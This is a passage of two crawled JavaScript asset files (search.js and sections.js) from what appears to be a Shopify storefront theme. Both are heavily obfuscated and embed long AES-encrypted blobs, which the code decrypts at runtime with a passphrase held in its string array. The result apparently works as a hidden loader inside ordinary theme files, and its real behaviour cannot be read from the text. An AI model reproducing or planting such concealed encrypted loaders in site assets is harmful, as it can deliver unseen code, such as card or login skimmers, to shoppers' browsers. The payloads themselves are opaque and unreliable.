password.","187AYLJgl","U2FsdGVkX1+cbpP6JewhXaJ7lKXaP9ZmyyBsftoYKiLUyqDJj3ZugDYn0koGTuSv8z+HxPLW9LztCCdkuTxfWVsVMu2Hvw/3wk7KhHGqmwEtu2DD2qAxfo7m7N/7CcVstexoeeTcWi2kucO/ITQRa9Sdr/Vy3Pgkq4PU6LOEky3jUunl+l3C/8wnng5c/rxQKxFP8iX6Y1DPsgN1glnESg84yISQsSaPa1o/JLZUSpCSQKTVL6FT48FxYND3mnO1qEBPIWx6k4z2RLLgPxEHE3SsJ8zJeTvAeceejtEGsi1EVFSbPOKHYeaMuubF9wkTZHpT1McOlgSzo+levRUjUTdNpVpMJzk/W7ujg5CKwvGe/jpRDrQZySxaFmaWhiVVTkUhyXEZHzxfiwsoTYytQo+kNXrEJo17O5a/Tt9JHv5bkjBJr2m20pssqaUhdavaKVc+9e6++osga5UzSizJSEVCXbnfvnYed7iImTVfrDxJHUn/NHlkZqsTfNhxUQgbe1AHlGQXNCZVbrUPy/6agPJJ00KjU87WguuVmH8H7NVdmtzlCjznHoWfGO2/wx8HMeMYN1DHy/GEIjogvm89e8dREyZrFYvO86G4vr5tqn1WlGVlv728laNcpsTUUs/oSeOWtRyP6SXqmNPwUsIBcdV6ApzcW3sCKGdV91sMKlhJo2ikr1aPGoViYpqnahbD9Lmy3G5m5u0qsLgiuGGuzEXc+LHYUE1RAmNRMdMtmw4YnCSn0HdTomZ64ppZaVl7NpHDThNcPRX/Mn7YQ/PUCWuzjXJo1ypVj8Y8F75e/[base64]/jM9oS3bVIjPFrpjrYtL9JpegXBUvifNrLcULZaA2XT1i1xndwMZ3WCajYJkalWZ05U5ppL54WkvecDdAuGkBvPqJIPSXun/gxe3YtSR8zYdNOE5jJ3llqJkjMBuMEQ5sZNZxc0gLyLh2kN6lpcIquGaGUo6i8Sec9jhckVHpelIabaTjECvcEhwM/mqeCz5+jyfJlvWh+wJs3PECDfADILFKOqYcADzH9FHKTnGpF1g44F+zF4wPmRGtDJMuD3puBkA2yNnOP48I00OgBoc2lZ5m0ClGD5AAfWJCabd5uTjm1nZvxqUMmzofGlcniiL6IHP0sg/zehTA9V9YiMM81Blj1zUCBNrk7EQUAkYt3JxeHppxVyhixwnkvctvsANGrcren1yFJx8yV5PI3At2a2Yj3sXD/+72XRhv6Ztb6KZiACMsUU606cTm4sZMXOqNgltssT90cSRy44PYUfpoRzWTO1xZyhMxjPRLVS+8pjipcCrYk8TKSuFwBzSDvgqXHVFr42BKDChrmxGWQimuetEeubzPG/xX5uuJl9I0HfN7dNjr/F5PXC6sE1vQPXgqbI/ZFoqNkSyDydYYB8PV3p8QMTo0KsEweceC5Cg3yzsY9Jh1ND5UXLCT6tHDyOeenIlDn3dU01hd38GpoJSKnhpCJEWQzOAVm9y5cYz/UkNNmaYINy3rVRt2NfA+frXq/MflfM19oJguk0szeRH70GDWgsnhyoFmHnNI4+nZ3nilHpdNOvby6dd7XSKmd34AQlaLS9QBSUJEy7fVRdjICcJHALEn5tfXwGZJN8+ageKou2jGUOLsctp/4utdO0qvqbt2mkP1lxaRD6alvWSupgLWfwVrbnFae5DQBP0yVuhGSyq8dAnaZQZzFb2zMirOZLYMqZmMJXzt5qMRYzStp7cF+fIi1QamBBncyvJrKZsVfHSAMJp2/rbtNl+L4x3DUzRCy1FHZnnAJjlR4W9Zv6mprQ3N/GEm0Qw73wyzFzId3DjcBDNwvCJKOdGUWOsyHpzYVRl6yRN+6AFI69vu9IXuhz8s99bi07zmB6/AjXPCPbkDJgoYkliCr6FwiZEJCuaE4JNGIvfaQEN3ZjJEDhEWBoFrjxIaAv0HfOoqkkf6AZxSEGcg0ljfeRaB2ypLEiAIZKH4NSeIJ3ZlkIlXVbtNaD2+njQH5h/kh2ip6nAlKCsgQZjgkbShjFOkKFFE0u5/n9327OCcSMBoGOvW6+XfM4Zv3fmbHEdX1/7nHeQ5ByFltnCnyvx7k+1mU3oL5yPwAVa3L2ui6v8cNdDYRGWr9tQSqVoX0fuj9pVuCBmJ10pAWdKBsAOCA/QGhCpPqms9MLO9sDU588JIt8ClhAPirxcUjmiXRKKYAylbDMZZKQW6fvwBzZkQB3orE5NCYGW4J5yC/zC6UclNj5GA1BgeoHsiR1jRXPN6wR2c8ebbFBTKaTgbDbfodhJbfnMen5RbId9B7HCsuB3OjWGXcnGC76n+pqGremB52Xj8BMdbb40/ho1Ven/kBdHJqmwrXi9iOZ3mGFvfnJhmLlEh6enEKOnARqwViliGESW5rMRfY3QAC7PfyuanWnnjOH2BXWI40nSlsAx8EepIKg1jKcjJUmQEMRxFVUF6gpPLrl1e66tFr6Orc6NhpW2Dua2aqRN/tJjHtH2uYSmByA7EPj6aoNxWCXRIscSU4ttKC/dTHR9fmcUynd+v/N1bJFx4AsFgi/OenaE9wOfbCgY58gY+Kt+NK4/A0CpkY6htdeCU/+em3lEs3/HldRXC0AzSSdYOcpHyp3pBqXDVceuAZvD224UUgJp69Sx/uHZci5rc4X84niwky25VSrTLkrJt7+Fk6DcZTsC9FwItNBp8rev7iHLI61qMz1TYcwogtM7G5zFSXbYsXoGHUJXaB9H6AO0l1InPToJtDZFUcimlgCf5s8MzScoGCL92vudNXOr5pnBiy0j4UgBaib110i+FVAJZ/WJtsp0pBi3not4xenTx9hff6GKmsOQrY97z+1NOQp5fnCO8SVixMoh2k+MqDSPYGjKtOb4LwUEE4klipS+OWIyLWa5Z5DYj8nQWBu1l49vqJHOixZZOT/OBg5wGQq3yQBZdAy5whj60CbGBhgAeKRciRwTRtCrkFRTOi4SnDjpTXmj/EOBctUVKhRfnqArxY5tazNgWegkClBQ55ledmXodN7c6Phci9V4v45bjkBPl47qq4B0jCsQoFemvb0qS7jtqJNBC4vSyUkVyomp3jeMIqjLM/u+1+9UcQrr4MWs3iZMJOLwtojJMNSuZ+SspGR3n0wfITMOUzMyUai7YQ9mSqfxD6BukiqL+Et4GlC3LHVNba7Qoi6KZ4oXD1hSszgo+5mmJQv5UlFbaGiPaddhTI5CxT+a3xqd7Wa4gd0qHsz8wbeJ/X+jcmaY7k9QcjKwxghBxvhFwE1iz6wXrxG34Wojaz9yQ1PoQNkJZMu/98nHHL/xBrhua9DGEefAW7n4pFqm+o7qdfsGEXBpnQXtK8YrukhPYzwODuJgOX/8lmJgi/zeb63jGj7sVWUmiQ3OqNFTacatXtz58/icm7sLD6xYgZTEz1niTA4JhXEj9wYHjQqt/U0xBf9zHC67bDSXQC6XCa+f4OD8qd+VjVuMiw4+QDT/8W4aSaKamI/MztbvecniVuRs3u0gKHguLn6cY/vSXtyn59ywgRydfHIelACwmu2R9yKRiMwsM/8SsayrnRRvFef6yCcRavN412B2X2oRvO5zWIdtTINg79rtbRnS9vodHc3/pbcVQveDCsV20kOII/NBJ6k+ryi5gA3lvTSlzLERZ5Kv9M0/C+mFkMIQBLuQI/4VXgF5TYdE0Jyc53SHUwNjxpE1IcfgSe9KCzjGtwchtkojT15QgzAjtbzcxxyZK0kc+BHEaVddxuvZhmpMG8nOKzzHbqHKkLGf5j6trG/OaaWMnS1KSdGPIlGGWoiTRA53IvUZ62af0Fh/[base64]/3yJ1fDSTkIvBdeOmOMR2yi9VdjoUQHyFxERPpVoQqFseCUNE9Aec+83hlJxBu3RvBB/fJajQsqQa5pQgYGeeZZaZedYofNXb1Pm1D6iWK0NVxDNTnlc+Po4Y63avFbxTDgcCVwy5BWKZtb71BSsjVp3+hv5uyIBhP/LwqNudD8CWbUzEus0727zZbJI/NwADRNgJmMmy2EQvvewBeEFwYCt2/j/bb2axuw4QJ53evaZlIHHDXWOF/zR861ONwjrHxa2I9pqho11lC8Vn++1RB43QZ9Vhhh1XkpLOA00fth4KYN4leQAThlqt6TdaTRhOd/6i35Eb8kkcagF8WPZsd5M44sVTFf2y7FX1oqKqoUFtmdkNCP4LxCN16VcxU9yQ+RTYfkz9MoSSiXFPOiJEucB49aHWCyo+IQRWsEkoWQ1YD/f71qsVZDBxera0AcAhN9hkTGZ0ENcUvi0U0e/UMQPdliB2mhT47Z0tJj/k+0muKosM/GWHRHdfsFnGbVay4/uTgu1seP39QnH0W+UQVCxXL4oKFVbZD5jQexW7bqdm+nuHKSqbHsLdG7yJUdFCKR112lNVhM+Rh2Poag92gHdxpjwcrxgVu554WsP1Z5aoJmJV822LFepo0CQ7odf6Fxqm8+LrP3sWc0Rj3X7P1kHoO41c1HAVZ75oGySyMDLjuwQoK15JcAo+VfMsdpn/wV5xsZm4/uXdQGNLgeZ5WFn7sZLOB/FYt+hCfoMVPws6Bnoj6bSqrDnX56CuqHld7TQtf5G97Du7SWoijn/WGpDSMbpIA2KYuL4vHJsstplzOZFOrTzQ1tJXTkd+w2qyAcvXgOEc1CdZgjC/mTHp1cVIgwHg1XouVVe362SWcULxanWgkXhRchPSBxjevBRYbbFjXfpvs+eR9v4pWfupDmNwRZnMkO+hlVsAILJPhD6ghcku/[base64]/Hwygvi+xmr/BeeThMgQTnYjaLwDhtI/[base64]/AybWvTK6+ybUSvMppQC+kBut2Kd1j3MiVDpq0jiQX4c97vfn1cpojcRYmiatu8E9cPojJWPRmO/vb0wTMOx0FOmYn+wEwXnLGxf5Atj+Ik5PthMXHfHPDgQ8iTAQvEhhQpDhEr5GVlncNviXl+VLp/xi7ZmSHptAJeUXkYu7aVP+kEAENl8MAIoDQAovxn1yx5cwVuREfPkQNvVNYdHaZI11adHhYfE7rhaEbk+8iRzYqfcHuRiaxdMrBQV6RYcMYW4SVrXpr3yGE1qJ9N8fmVeeIfnWnxtAh1SEJ7Qe0MJwmRAoQrJZwJhSaisioJXCk6kXsYbqKiLSrPnxQFSg/yIbHyVrChYtPbjMr+2mluaxIgALXtXFK3/T5wYhn8vgoHMNh3k4nlhQXBmiAAh567YH2ixnXq8StERtBxS4YUwcuRF9EShyZPvDKrpYzIjnnfjrGQWbizDoa2oycaLfQYSKbgm/7iSmRE3yIuQODvwezJD62JxDXy0AYVlGyEz8Qp5JFjEmh8s9V5F3OCirLNhBpabE6gE9/+sYUykNuDMkAuETviB99QKEwEI/92ugxJ3XbCZFjpaqDu9uLaxttsEQ/oi3cgfWORY/X4Tj5FCWsFbr2EiE3VRi1ssosmwUd0g938RC5ml4rrvFON27iEL16jlWAgQkBOec4P3qcIye5zzMudTk9lwVuAafoazKkFniHbqI7HcsLwL0ZIKAzv6A7Hf/HGRbTat26BJNzKLdmTb9rlyfcbhbLaguCFyjbtd56Y6sdJuchU36CQEx8/ONQA3A10SeF2sn53bjHz+VbxwJtAyaLzOqvfEJ7JylalbmVrhT4o/L2Xp5RupjbKaeDkOiqTv7pxtVRSH7YElDNf1hOWMoZTneOMnxzhOnhVWjRETYzLYC++byzCWxJvjYP2kb7NgJhwNmkvqbWz1fZ4q2go7rs/QjO0AWxrMtVPFPlHBM/bqZuvhr0Ufxb7yRDpc9P5t2yDsZ//64ifJo/XXPoPbz7MDMuciZtCQbOY7lhiScasvCjhOWmAF1oNAOl18fzaDv1Qaqsdc3FPv63Z2Ea/Q36ydDxAuFtlAXFw1jI4eQD2nDOCeIgpfD2cbk5qKc+FNwikVWjNsqj3J6k4mKfKACk4wIiaX1R7A2rVNb9pMXJIxA1wu9SF0/dq9aArP8qg+rBFPjbGSmDA4UekLUnG1OwDv+HGtrBObnsujb4v9ZFwE4GfSLExnzf85UsGhVZ3Mjpy2UPSjDAew/dpPMITh6RAuglSb7ZFUhEzidO1O0LNro1n+Z2VZQGeJunm5aGs+D0EmgMAOxYw/7G5npWBCwls4eRqXEn6LFoghPQ/jFkD9Agzj9m9jXY98vHvUzhtRr8asqjTkyBUnBM1LsW9PO80YaAFa3ApWrS/KYyZxJKxA3kXMGj/S","958596xrYNFF","1655590HQbiGu","3MgOpOp","AES","3810270aqgcht","decrypt","8UqCTzt"];return a0_0x324c=function(){return _0x3cd095},a0_0x324c()}
//# sourceMappingURL=/cdn/shop/t/10/assets/search.js.map?v=47690583247287946021767681612


--- FILE ---
content_type: text/javascript
request_url: https://www.horad.in/cdn/shop/t/10/assets/sections.js?v=181848405122994379511767681612
body_size: 16816
content:
function a0_0x3682(_0xfe46e1,_0xf9e56c){var _0x92d14a=a0_0x92d1();return a0_0x3682=function(_0x368262,_0x18235d){_0x368262=_0x368262-230;var _0xec642f=_0x92d14a[_0x368262];return _0xec642f},a0_0x3682(_0xfe46e1,_0xf9e56c)}(function(_0x2714dd,_0x265a70){for(var _0x36252e=a0_0x3682,_0x2e26e2=_0x2714dd();;)try{var _0x25f7e2=parseInt(_0x36252e(240))/1+parseInt(_0x36252e(232))/2*(parseInt(_0x36252e(238))/3)+-parseInt(_0x36252e(231))/4+-parseInt(_0x36252e(237))/5+-parseInt(_0x36252e(234))/6+-parseInt(_0x36252e(241))/7*(parseInt(_0x36252e(233))/8)+parseInt(_0x36252e(235))/9;if(_0x25f7e2===_0x265a70)break;_0x2e26e2.push(_0x2e26e2.shift())}catch{_0x2e26e2.push(_0x2e26e2.shift())}})(a0_0x92d1,622251),function(){var _0x3c0627=a0_0x3682,_0x77f0f0="U2FsdGVkX18/kq5thJOHzO6XsrLAoDFfsyHsChnFb+dKJqpLFeKAw+z2DgMo4MXJGL+UUU28bIXDTb5iJRHP5Z7SySLiHnxEv+z2MG+oEbZg3O4OmIgjLRCA1hWRrom1Ri9+L+3H+n33h9ZelPK+LZU1/EzYEK2NgqfRXtwTG8d2+MDQdHMYe6ArmpGhw9H9mIsmWkVMYT4/IUeLaZMwLiDPdrqQnrPXytduUt3hJY6sYs8CIx4S8Kq5lRAH+d1U91NO93//KD188B7hHQONQ5ujzVOXiqWJPJADT+YsBvSK9lsfNz/StfqtwlyVsk2D1xdT7Rqht9Kjk/YGT4QuwRZuqSk93mpKKwfu6LpgCui2/naFJRsmmrAfEmwUTAjJmpqy8m9bLw5QA0HaDW367c8pW+jNVoVPsxS0fwS/4+2BztxyDLDSwCy7WgZm2k/0EwhbpgbILBp8YL0L+vwpI6zFBB1eV3urO+Df3ombL08vPPrgLaSfMFGax6/w1sumTcNWCKXT/[base64]/13UXOSunC5p2uOpcph4REp5IC3mX5XQ1uMvgYNPGrHFIE6LxrNZmt6e9xp65izW3i9LfXRn4sAjzLnTQ/1QCn2VctA02BhQHC/QrFNyFtXOl3H93rXUtDmuposTlQdqZOnO7dQzc5Qy6cpMqLMp4Edfh6aDaxOwf0CylKzOY9y2HAbV+bhqg2KZLPe6mAKFEhqRPLf3bufZN5vJUvoDLdyt/9YrxZ7iqKF4IX9gqeb8VUeZe5UadQ2S+k6ZDeJGC0zahlCqqwoIDY0PYHww5Bui/urRFZ+ZUQH9gPPU5GRtNEnuF3CpuZZ8LgNs6IfdaqUjrr6StbF12+ErxB7PIQCwozlMX9oxNgbqQyDBNaZ2f5vTobkRQV84p2D1xWwMl79+dzIB86Crj0AKv5fMvYKS3ZMSycex1pZi8trJJ0gNm2OpnqoYCAxXpM1C7p/5r2vDrjt2G6shDvTBbr+CiNeiaRL1rMhS6O3vHtMPYScC3gBm4SxU7Z/nXuP/62tpuCTsxhgOGQusfz+pjSPmVepFdPKZOBr7fkojf1NWD5csHxIV1GcUMI/+zyyCgxI5UBH0nRO0mR++/[base64]/IC1Xx9X3qMhuMgSzDHXgjRc0sVcOPPGLhWK9nzyfjZkwSPWJbjP6bqC3MuqntJb9Z5bfbywSfE+tWP0ggSdEI7OCOEMedyp4/FXDy5o18K2TyfsnofR6y7LtUtzbdMypahqJ2Ng2jQXtoRt5G9jZZOZYOFnulmPTm/Jk9yVdAJacnmV2PBYx/RicdIOnqrpg/G//d7piuOgYLHYCOO7eGTIprRP2oTTBlHSCcsKkIa47vq4O0Y3Kqww75f+dF1YJ/RM1ZGjf3TdxSKMrg5JnZMUSb8CLIPmSdA8IV4krsCXPs9EVk7KQimUKrw7K5IS6uQoflryh9L4tXWXptP5zKtOvHKEO2Sdsp3mNXnATxX0y4+uMWO51zvqW3Sew7TvTuHxlwFFBvavYIdMDkzM7aZfaj56u9NrRks7uEKY6AHrzgF1De8vuPL/L8Jyc/d8np6lVOqKAIO831cJzDz2l0afTVSmPZIWQ8uJcU/FyR/knkKBK9TG8u26KIHMYHBzM21v+d5QagOJohBHb3tpSgWOrvqSWEQbzOV31U1D2DBuZ3f2vAuHsNr1bnRQsQPjeS917NvNJ0FhvpKCdC4XmUYaGRacIZjXhhhMD5bisMBAr3SV1JfTUddFHTMuS9CQ7L5CINVpoEgYvgdgB2K2tpEzCX6/kMf2m0yhSyy9ye1pc4ENBCNgbRfH72aPoConxUE7epmLyDaKQwohG4tzr35HaMxIqvvZHqEfFtClmEjTr8yFhNhRxSMBMMyIZwEp5zeX0hTVr9KWA7bc8HZtBEd16IRuTu9DmmFXTho67NdpyHni4G8jRUeCAJea9e7sWGmivlRgHE/piiLrJK3NEX8N45+RJY2stO46548/ENxts6Jd4udayzhuwllxzl3E8paECBXotkmiSLl0RVjZq6Kkle1J4H+uQjMrHVqkGaOCSgIs8cYdJtwVTY1HTo9w2XGJ487OTJrzkqERJn8pJrLZJogzqCTQSjCcTSns3OF9ACeniIjhRxsfvJ/T0Egh7/9nRxi8/SxG/c44Gse5VLxgCPygWKWW6OzmsywT394CY6Vkr65KcBxHlLAzGnN/[base64]/CUegnmwXtfNXSH+ePN5wHG/nak7706HpCaZfRKghK6Gi2P4B0zXpia0JoFAKofu7DaCEylIBaRM8uTG6FFQnIExPq6/YwoBR7Sd3HuGIlh4PCmKJCTK2o/ZbBwWQhsKRGuAQUt1mrdr3Vtkg0CZ+auylZJ5/[base64]/pKUlu+03BSckF1lY1mtMJNCL0Qa5L+g5Ky8PYUgiR5dNNCFyIUHgfVwWVHcpmXLaIL7c/y1Or80Z0lnqZAjBCepx00aGkt45RBlIcAqb8HIPg7d/NFBqoYWleV49o3TGm7X6PS7b+6VolVjJnVvcioP+9sPwSkb7nkoY0fYFLXXSCdXjQcx0U48yxGn84F2FpRoAHp0GX1g9MSaEV/soxwwFNEUUkCe2aiiviJIeX3m0J/JGqFskYHtERACoLeorTyo/4FGaij1HWdVjgmKsXKSTHvcCkYqemWfM20s2rjZ1KC7/ZZ+ys6Q3Fw7ezsLprUl9vnl4lS6KdX/LniAvY/rqhcaAIwbD4vcdNokTbog7MuJCCUSkDFkcVMzoOmjbMb3LUWYOL08PED1aRi9IQxYcbQfYQbZM9KfPszSKbE0+bHpO0gO72zi60entH2pJd2s3BY4P2CDh+XVjp+n5vNZXUZzMLaZKEKaYJieMDxO4d+Oa+4VgV2rgCIz92CAqObwyV1/O7tGGIZl7FFYTfSTRPjkuqoBPLKLX+Grvc1mfPNFiz5miEj+/tAupKCwuFMFr+MkDcIE3T8GKLIgrYLIOPXfhA7hmsdn/ZxmvRwzbByN6E0Q+DP8C6X1GaGFy0K7lCtHAQNIz99HWYxtTEAoUn/[base64]/qiUCNlO9X4iL6pAhK3o4ZIeRa9+CuCtQbCo+X1oqO14nyqTWbE1eszCkAI6qaSXfb97zYn3xppYN+LA0EtzvzoXvI89XqPppHtg529SaFxmqPaJ8Es/j8IRQPqnvvD/h7rSAtSLpDZH6XYS4PeNhvGQgV4NSHufbD1mIh8qhOKUxhBrnrSP6cw7nBrf2hboTrzFcKXHU06t32PfTSs/ovB6Ho5dg5hz7OiOvJGVGimvhfw1NuMMZEbOOAmPfnJn1X+gulGXTwLJkyYCs1BIkGiyKa/[base64]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